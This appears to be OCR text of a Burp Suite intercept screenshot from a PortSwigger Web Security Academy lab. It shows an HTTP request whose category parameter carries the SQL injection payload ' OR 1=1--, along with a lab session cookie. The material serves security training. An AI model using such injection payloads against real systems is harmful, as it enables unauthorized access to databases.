 Request to https://0ad9001e03155ea58207f7cf00370018.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /filter?category=Food+%26+Drink'+OR+1=1-- HTTP/2
2 Host: 0ad9001e03155ea58207f7cf00370018.web-security-academy.net
3 Cookie: session=57VTD9sEFPEFJOpcfhrNbT6pOhzcsZIM
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad9001e03155ea58207f7cf00370018.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16